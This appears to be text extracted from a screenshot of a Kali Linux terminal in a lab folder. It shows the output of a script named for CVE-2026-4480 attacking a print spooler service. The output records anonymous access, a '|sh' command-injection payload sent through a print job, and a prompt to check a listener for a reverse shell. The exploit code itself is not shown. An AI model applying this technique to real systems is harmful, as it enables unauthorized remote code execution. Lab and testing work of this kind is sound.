 ┌──(kali㉿130)-[~/Desktop/1120_dir/lab22/CVE-2026-4480]
└─$ python3 CVE-2026-4480.py -t -l -p 4444
[*] Target:
[*] Callback: 1 :4444
[*] Verify mode: False
[+] Credentials initialized (anonymous)
[+] Connected to spoolss interface
[+] Opened printer: HP-Reception
[+] Created DocumentInfo with payload: |sh
[+] Generated payload (77 bytes)
[*] Starting document...
[*] Starting page...
[*] Writing payload (77 bytes)...
[*] Ending page...
[*] Ending document (TRIGGERING EXPLOIT)...
[+] Print job submitted successfully!
[+] Closed printer handle
[+] Exploit completed!
[*] Check your listener for reverse shell...